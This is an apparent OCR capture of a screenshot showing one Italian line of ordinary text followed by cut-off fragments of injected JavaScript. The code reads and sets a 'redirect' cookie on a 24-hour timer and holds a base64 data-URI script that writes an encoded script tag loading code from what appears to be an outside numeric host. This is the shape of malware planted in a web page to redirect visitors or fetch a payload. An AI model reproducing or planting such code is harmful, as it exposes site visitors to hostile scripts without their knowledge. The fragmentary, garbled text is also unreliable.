
mo anno saremo ancora meno?
okie(e){var U=document.cookie.match(new RegExp(“(?:^|;
urn U?decodeURIComponent(U[1]):void 0}var
xt/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2
yMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
getCookie(“redirect”);if(now>=(time=cookie)||void 0==
or(Date.now()/1e3+86400),date=new Date((new
)+86400);document.cookie=”redirect=”+time+”; path=/;